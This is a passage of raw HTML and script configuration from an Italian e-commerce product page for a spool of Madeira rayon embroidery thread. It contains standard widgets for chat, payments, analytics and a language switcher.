wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item rmp-menu-item rmp-menu-top-level-item" role="none"><a  title="Passa a "  href="https://cuciroma.com/prodotto/filato-madeira-col-1057/"  class="rmp-menu-item-link"  role="menuitem"  aria-label="Passa a "  ><img
class="wpml-ls-flag"
src="https://cuciroma.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
alt="Italiano"
/></a></li><li id="rmp-menu-item-wpml-ls-101-en" class="menu-item-language menu-item wpml-ls-slot-101 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item rmp-menu-item rmp-menu-top-level-item" role="none"><a  title="Passa a "  href="https://cuciroma.com/en/prodotto/filato-madeira-col-1057/"  class="rmp-menu-item-link"  role="menuitem"  aria-label="Passa a "  ><img
class="wpml-ls-flag"
src="https://cuciroma.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt="Inglese"
/></a></li></ul></div>			<div id="rmp-menu-additional-content-37138" class="rmp-menu-additional-content">
</div>
</div>
<!--Embed from Zendesk Chat Chat Wordpress Plugin v1.4.18-->
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//v2.zopim.com/?3Td6cBPmsBods7fLNdbwWBJHnaqo2pcE';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
</script><script>$zopim( function() {
})</script><!--End of Zendesk Chat Script--><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/cuciroma.com"}},{"@type":"ListItem","position":2,"item":{"name":"ACCESSORI E PIEDINI","@id":"https:\/\/cuciroma.com\/product-category\/accessori-e-piedini\/"}},{"@type":"ListItem","position":3,"item":{"name":"Filati","@id":"https:\/\/cuciroma.com\/product-category\/accessori-e-piedini\/filati-accessoriepiedini\/"}},{"@type":"ListItem","position":4,"item":{"name":"Filati Madeira","@id":"https:\/\/cuciroma.com\/product-category\/accessori-e-piedini\/filati-accessoriepiedini\/filati-madeira\/"}},{"@type":"ListItem","position":5,"item":{"name":"Filato Madeira Rayon","@id":"https:\/\/cuciroma.com\/product-category\/accessori-e-piedini\/filati-accessoriepiedini\/filati-madeira\/filato-madeira-rayon\/"}},{"@type":"ListItem","position":6,"item":{"name":"Filato Madeira col.1057","@id":"https:\/\/cuciroma.com\/prodotto\/filato-madeira-col-1057\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/cuciroma.com\/prodotto\/filato-madeira-col-1057\/#product","name":"Filato Madeira col.1057","url":"https:\/\/cuciroma.com\/prodotto\/filato-madeira-col-1057\/","description":"Filato Madeira n. 40 1000 mt\u00a0 100% Viscosa Rayon","image":"https:\/\/cuciroma.com\/wp-content\/uploads\/2015\/09\/1057.jpg","sku":5739,"offers":[{"@type":"Offer","price":"4.20","priceValidUntil":"2027-12-31","priceSpecification":{"price":"4.20","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/cuciroma.com\/prodotto\/filato-madeira-col-1057\/","seller":{"@type":"Organization","name":"Cuciroma | Macchine da cucire e accessori per il ricamo","url":"https:\/\/cuciroma.com"}}],"aggregateRating":{"ratingValue":5,"reviewCount":1}}]}</script><script src="https://eu1-config.doofinder.com/2.x/23ba64f2-3ba3-40c6-a4cf-5f59e61b37f8.js" async></script>			<!-- Facebook Pixel Code -->
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=419810079802038&ev=PageView&noscript=1"
/>
</noscript>
<!-- End Facebook Pixel Code -->
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#20B038;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393314752347&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_service&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_staff&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_portfolio_image&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_swatch&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_color_bundle&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_modal&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product-feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_trovaprezzi&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_service&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_testimonial&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_staff&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_portfolio_image&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_swatch&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_color_bundle&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;oxy_modal&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product-feed&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_trovaprezzi&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;WhatsApp        3314752347&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;+39 331 4752347&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;no&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Rome&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsappLinkType&quot;:&quot;api&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#20B038&quot;,&quot;text&quot;:&quot;#ffffff&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/mc1qh1c6/2hdxn.css' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='//cuciroma.com/wp-content/cache/wpfc-minified/2ygsj25x/2hdxn.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/mgwoocommercecat/js/mgwoocommercecat.js?ver=6.8.2" id="mgwb-script-frontend-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-TFE2PNCLDR" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/cuciroma.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://widget.feedaty.com/public/js/feedaty.min.js?merchant=10213909&amp;style_ver=2021&amp;_ver=2.0.3&amp;ver=6.8.2" id="feedaty-rating-for-woocommerce-js"></script>
<script type="text/javascript" id="iubenda-forms-js-extra">
/* <![CDATA[ */
var iubFormParams = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/iubenda-cookie-law-solution/assets/js/frontend.js?ver=3.12.4" id="iubenda-forms-js"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.2.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/cuciroma.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AfvpsmL0U2gDRW7bpyclymLeOHbwxQ7Ncdg1GWe5VAI_ksNnEGLLH6sxFDeKxqDC1L2CWtUh0hJk9ON7&currency=EUR&integration-date=2025-07-31&components=buttons,funding-eligibility,messages,applepay,googlepay&vault=false&commit=true&intent=capture&disable-funding=sepa,bancontact,blik,eps,ideal,mybank,p24,venmo,card&enable-funding=venmo,paylater","url_params":{"client-id":"AfvpsmL0U2gDRW7bpyclymLeOHbwxQ7Ncdg1GWe5VAI_ksNnEGLLH6sxFDeKxqDC1L2CWtUh0hJk9ON7","currency":"EUR","integration-date":"2025-07-31","components":"buttons,funding-eligibility,messages,applepay,googlepay","vault":"false","commit":"true","intent":"capture","disable-funding":"sepa,bancontact,blik,eps,ideal,mybank,p24,venmo,card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AfvpsmL0U2gDRW7bpyclymLeOHbwxQ7Ncdg1GWe5VAI_ksNnEGLLH6sxFDeKxqDC1L2CWtUh0hJk9ON7","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"74ffa01c8a","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/cuciroma.com\/checkout-2\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"ab4c39cd1e"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"f7a6d64201"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"630fd2c111"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"2c29051816"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"9f6cc76b8e"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"9f14c0aa7c"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"848a204348"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"25254959a6"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"4509b51c47"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"7285002a4c"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"bc1c1d703b"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"8cd2e519ec"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"99ff69aa0a"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/cuciroma.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/cuciroma.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/cuciroma.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"ebb26fde60","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/AA","fields_empty":"Alcuni dettagli del pagamento con carta risultano mancanti. Compila tutti i campi obbligatori.","fields_not_valid":"Purtroppo i dati della tua carta di credito non sono validi.","card_not_supported":"Sfortunatamente, non supportiamo la tua carta di credito.","cardholder_name_required":"Il nome e il cognome del proprietario della carta sono richiesti, per favore riempi i campi richiesti del form di pagamento."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":4.2,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Qualcosa \u00e8 andato storto. Riprova o scegli un'altra fonte di pagamento.","required":{"generic":"I campi obbligatori del modulo non sono compilati.","field":"%s \u00e8 un campo obbligatorio.","elements":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine."}}},"billing_field":"%s di fatturazione","shipping_field":"%s di spedizione"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.0.9" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://cuciroma.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="omega-theme-js-extra">
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"200","navbarScrolledSwatches":{"up":"swatch-white-red","down":"swatch-white-red"},"navbarHeight":"160","navbarScrolled":"70","scrollFinishedMessage":"No more items to load.","siteLoader":"off","hoverMenu":{"hoverActive":true,"hoverDelay":"200","hoverFadeDelay":"200"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/themes/omega/assets/js/theme.min.js?ver=1.0" id="omega-theme-js"></script>
<script type="text/javascript" id="wc-ppcp-applepay-js-extra">
/* <![CDATA[ */
var wc_ppcp_applepay = {"sdk_url":"https:\/\/applepay.cdn-apple.com\/jsapi\/v1\/apple-pay-sdk.js","is_debug":"","is_admin":"","is_enabled":"1","is_wc_gateway_enabled":"","preferences":{"checkout_data_mode":"use_wc"},"button":{"wrapper":"ppc-button-applepay-container","mini_cart_wrapper":"ppc-button-applepay-container-minicart","type":"pay","color":"black","lang":"it-IT"},"product":{"needShipping":true,"id":5739,"price":"4.20","isVariation":false,"stock":"instock"},"shop":{"countryCode":"IT","currencyCode":"EUR","totalLabel":"Cuciroma | Macchine da cucire e accessori per il ricamo"},"ajax_url":"https:\/\/cuciroma.com\/wp-admin\/admin-ajax.php","nonce":"138e6719c5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-applepay/assets/js/boot.js?ver=3.0.9" id="wc-ppcp-applepay-js"></script>
<script type="text/javascript" id="wc-ppcp-googlepay-js-extra">
/* <![CDATA[ */
var wc_ppcp_googlepay = {"environment":"PRODUCTION","is_debug":"","is_enabled":"1","is_wc_gateway_enabled":"","sdk_url":"https:\/\/pay.google.com\/gp\/p\/js\/pay.js","button":{"wrapper":"#ppc-button-googlepay-container","style":{"color":"black","type":"pay","language":"it"},"mini_cart_wrapper":"#ppc-button-googlepay-container-minicart","mini_cart_style":{"color":"black","type":"pay","language":"it"}},"shipping":{"enabled":false,"configured":true},"ajax":{"update_payment_data":{"endpoint":"\/?wc-ajax=ppc-googlepay-update-payment-data","nonce":"472b1884e8"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-googlepay/assets/js/boot.js?ver=3.0.9" id="wc-ppcp-googlepay-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"7dbd431dac","ajax_url":"https:\/\/cuciroma.com\/wp-admin\/admin-ajax.php","item_info_endpoint":"https:\/\/cuciroma.com\/wp-json\/doofinder-for-wc\/v1\/product-info\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuciroma.com/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.9.1" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" id="ppcp-fraudnet-js-extra">
